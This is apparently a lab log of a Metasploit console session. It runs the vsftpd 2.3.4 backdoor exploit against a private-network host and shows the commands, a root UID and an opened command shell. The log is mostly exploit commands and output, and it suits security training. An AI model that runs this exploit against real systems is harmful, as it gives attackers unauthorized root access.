 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.17.0.13:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.13:21 - USER: 331 Please specify the password.
[+] 172.17.0.13:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.13:21 - UID: uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(t
ape),27(video)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.14:38371 -> 172.17.0.13:6200) at 2024-11-20 20:23:40 +0000
exit
[*] 172.17.0.13 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >